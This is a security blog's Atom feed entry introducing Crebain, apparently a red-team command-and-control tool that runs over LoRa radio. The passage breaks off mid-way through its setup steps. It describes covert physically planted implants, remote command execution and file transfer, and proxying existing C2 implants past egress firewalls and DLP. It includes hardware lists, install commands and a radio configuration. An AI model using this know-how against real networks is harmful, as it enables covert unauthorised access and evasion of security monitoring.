<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="3.10.0">Jekyll</generator><link href="https://talkingrock.io/feed.xml" rel="self" type="application/atom+xml" /><link href="https://talkingrock.io/" rel="alternate" type="text/html" /><updated>2026-11-17T12:41:48+00:00</updated><id>https://talkingrock.io/feed.xml</id><title type="html">Talking Rock Labs</title><subtitle></subtitle><author><name>Talking Rock Labs</name></author><entry><title type="html">Introducing Crebain</title><link href="https://talkingrock.io/posts/introducing-crebain/" rel="alternate" type="text/html" title="Introducing Crebain" /><published>2026-02-20T00:00:00+00:00</published><updated>2026-02-20T00:00:00+00:00</updated><id>https://talkingrock.io/posts/introducing-crebain</id><content type="html" xml:base="https://talkingrock.io/posts/introducing-crebain/"><![CDATA[<p>Crebain is an experimental command and control system that uses the Reticulum Network Stack for transferring data between nodes. The tool is intended to be used by benign actors as a covert, physically deployed device that enables ingressing and egressing a target network via a cryptographically secure communications channel over LoRa (using RNodes and RNS). The idea is that, using Crebain, operators can totally avoid traditional C2 over web, TCP, UDP, or really any standard protocol. It uses a client-server architecture, Python, SQLite, Flask, and RNS to achieve a standard set of C2 functionalities (modeled after CobaltStrike, Empire, and Metasploit). The core C2 functionalities include:</p>

<ul>
  <li><strong>Periodic client check-ins:</strong> clients send back detailed health checks based on a configured interval/jitter value.</li>
  <li><strong>Command execution:</strong> operators can run commands on the Linux clients in an asynchronous manner.</li>
  <li><strong>File transfer:</strong> operators can upload and download files in an asynchronous manner.</li>
  <li><strong>Web proxying:</strong> clients can enable a web proxy, allowing other implants to proxy their web traffic through the Crebain client/server connection (LoRa).</li>
  <li><strong>Interactive UI:</strong> operators interact with Crebain via a web UI, which includes a graphical display of geographic location data, authentication, and a few other features.</li>
  <li><strong>Logging:</strong> commands, file transfers, checkin information, and proxy status are all logged and accessible via the UI.</li>
</ul>


<p>Most of these features are built atop the Reticulum Network Stack (RNS), using a client-server model in which a central Crebain server interacts with multiple Crebain clients (nodes) using RNS Links over LoRa. Here’s how this looks at a high level.</p>

<p><img src="/public/images/crebain_architecture.png" alt="Crebain Architecture Diagram" /></p>

<h2 id="use-cases">Use Cases</h2>

<p>Crebain is intended to be a covert command and control system and rogue device (see: “dropbox”, “leave-behind”, “implant”) for use in red team engagements. Specifically, it’s aimed at enabling an operator to interact with a target network securely, over long distances, and in a way that bypasses network protocols (HTTP, TCP, UDP) for C2 egress. You provision at least one server and one client, connect the client device to a target network, and begin interacting with that client over LoRa to perform your operation. So how can this be applied in reality?</p>

<h3 id="rogue-device-campaigns">Rogue Device Campaigns</h3>

<p>Red Teamers can simulate a sophisticated, covert rogue device using Crebain. An operator can provision a client/server node combination, place the rogue device into a network via a physical connection to a switch or router, and control the device from a theoretically unlimited distance without ever using HTTP or TCP to egress the target network. Simulating covert physically-planted rogue devices (<a href="https://colortokens.com/blogs/critical-infrastructure-security/">a TTP deployed by some nation-state actors</a>) is what I primarily envisioned using Crebain for.</p>

<h3 id="network-penetration-testing">Network Penetration Testing</h3>

<p>Crebain can also function as a platform for performing standard network penetration tests. Connect a client node, and begin sending typical shell commands to the client. For those who want to be fancy, lazy, or some combination of both by performing their typical duties at a target datacenter from the comfort of their vehicle 10km away (without cellular or pre-provisioned target network access)!</p>

<h3 id="augmenting-existing-c2-implants">Augmenting Existing C2 Implants</h3>


<p>If you have a C2 implant within a target network already, you can use Crebain’s native web proxy server to tunnel your communications outbound over LoRa. Operators can use this to make their communications even more covert, as there’s no need to traverse target egress firewalls, DLP, or other pesky security controls. As long as your C2 implant has the ability to configure a web proxy (Metasploit, CobaltStrike, Empire all do), you can tunnel your traffic through Crebain. Here’s how this looks at a basic level:</p>

<p><img src="/public/images/crebain_proxy_flow.png" alt="Crebain Proxy Flow Diagram" /></p>

<h2 id="why-lora-and-reticulum">Why LoRa and Reticulum?</h2>

<p><a href="https://en.wikipedia.org/wiki/LoRa">LoRa (Long Range)</a> is a radio communication technique that employs chirp spread-spectrum modulation, which is interference resistant and <strong>energy efficient</strong>. It’s also <strong>license-free</strong> for use on the 902-928 MHz frequency band in the US. You’ll typically find it used in IoT applications, but these characteristics make it appealing for use in red team implants and dropboxes. Reticulum (or the Reticulum Network Stack / RNS) is an open source network stack that features desirable security characteristics out of the box, like forward secrecy and <strong>encrypted data transfers</strong>. RNS allows developers to easily transfer data (including large files) securely using LoRa (via the related RNode firmware) in just a few lines of Python.</p>


<p>The characteristics of both LoRa and RNS were desirable to us, as they allow for <strong>secure, long range, low power data transmission without a license</strong>. This fit our needs for a covert rogue device. The hardware is also <strong>inexpensive and ubiquitous</strong>. This makes a “bring your own infrastructure” covert channel possible for operators, and reduces the reliance on third party infrastructure, such as cellular networks or cloud service providers (which may be a problem from OPSEC and legal perspectives), for long range operations (more information on some previous range testing can be found <a href="https://github.com/m1kemu/crebain-framework/blob/main/lora_implant_bsides_2025.pdf">here</a>).</p>

<p><img src="/public/images/range_test_1.JPG" alt="In some tests, we've gotten very long range data transmissions between two nodes with simple antennas." />
<em>In some tests, we’ve gotten very long range data transmissions with simple antennas.</em></p>

<h2 id="an-example-deployment-and-interaction">An Example Deployment and Interaction</h2>

<p>Crebain was designed to be easily deployed, and the software itself certainly achieves that. However, there are a few hardware components and their respective firmware to be configured before the software deployment and initial operation. This example Crebain deployment and target interaction will consist of the following components:</p>

<blockquote>
  <p><strong>Crebain Server</strong>: 1x Intel NUC NUC8i5BEH, 1x Heltec v3, 1x 2dbi antenna</p>

  <p><strong>Crebain Client</strong>: 1x Raspberry pi zero 2w, 1x Heltec v3, 1x Generic USB GPS transmitter, 1x pi zero 2w PoE hat, 1x 2dbi antenna</p>

  <p><strong>Operator Laptop</strong>: 1x Thinkpad T480</p>

  <p><strong>Target Network</strong>: 1x Asus router</p>
</blockquote>

<p>The idea is that, for this demonstration, the attacker (myself) will provision a typical Crebain client/server (raspberry Pi, Intel NUC with Heltec LoRa boards), physically implant the client device onto the target network (my home network) via an ethernet connection to a target networking device (my router), then perform reconnaissance and tunnel C2 traffic from an existing implant (on my laptop) via Crebain.</p>

<p><strong>A Note on Hardware</strong></p>

<p>The hardware to use for Crebain is mostly dictated based on RNode firmware support and the intended use case of the device. For covert red team dropboxes with geolocation capabilities, you want a small LoRa board, a small microcomputer, and some type of GPS module. We recommend coupling a small compute board, like the Raspberry Pi Zero 2w with a simple GPS hat of some sort. Throw in a small LoRa board, a custom case, and a power over ethernet (PoE) adapter, and you’ve got a pretty capable dropbox.</p>

<h3 id="configuring-devices">Configuring Devices</h3>

<p>Configuring Crebain devices is straightforward. Here’s how I do it.</p>

<ol>
  <li>
    <p>Flash the LoRa board with the <a href="https://github.com/markqvist/RNode_Firmware">RNode firmware</a>. <a href="https://unsigned.io/rnode_bootstrap_console/supported.html">Here’s a list of compatible boards</a>, and <a href="https://unsigned.io/rnode_bootstrap_console/guides/install_firmware.html">a handy guide for flashing them</a>. For the Heltec v3 boards, the process is simple. Install the RNS Python library, and run through the prompt-based installation using rnodeconf with your compatible board connected via USB.</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>pip <span class="nb">install </span>rns
rnodeconf <span class="nt">--autoinstall</span>
</code></pre></div>    </div>
  </li>
  <li>
    <p>To begin, provision the raspberry pi devices with a compatible Linux image of your choosing using your favorite imager. I used the raspberry pi imaging software to flash the Raspberry pi OS onto an SD card for the client, and already had Ubuntu server installed on my NUC. Plug in your USB peripherals (LoRa board, GPS transmitter in my case).</p>
  </li>
  <li>
    <p>Authenticate to the devices and provision a passwordless sudo user for the Crebain client/server.</p>
  </li>
  <li>
    <p>Clone the Crebain Github repo.</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git clone https://github.com/TalkingRockLabs/crebain.git
</code></pre></div>    </div>
  </li>
  <li>
    <p>Set up Crebain with the setup script on both the client and server. You’ll be prompted for the type of crebain node (client vs. server), and for supplemental information based on that node type.</p>

    <p><strong>Server setup</strong></p>

    <p>Ensure that you note the server destination hashes provided during the server installation process. Also note the IP address and port of the Crebain web server provided during setup.</p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>cd crebain
chmod +x install_server.sh
sudo ./install_server.sh
</code></pre></div>    </div>

    <p><strong>Client setup</strong></p>

    <p>You will be prompted for the server destination hash noted above during the client installation process.</p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>cd crebain
chmod +x install_client.sh
sudo ./install_client.sh
</code></pre></div>    </div>

    <p>Once installed, the setup script starts the appropriate server/client systemd service on the Linux hosts. This persists on reboots.</p>
  </li>
  <li>
    <p>Ensure that your RNS configuration is appropriate for your use-case. Here’s an example configuration for using Crebain over LoRa via an RNode. More information on this configuration can be found <a href="insert RNS config links">here</a>. My sample configuration is found below.</p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[reticulum]
  enable_transport = False
  share_instance = Yes
  instance_name = default

[logging]
  loglevel = 4

[interfaces]
  [[RNode LoRa Interface]]
    type = RNodeInterface
    enabled = yes
    port = /dev/ttyUSB0
    frequency = 915000000
    bandwidth = 125000
    txpower = 7
    spreadingfactor = 8
    codingrate = 5

  [[Default Interface]]
    type = AutoInterface
    enabled = no
</code></pre></div>    </div>
  </li>
  <li>
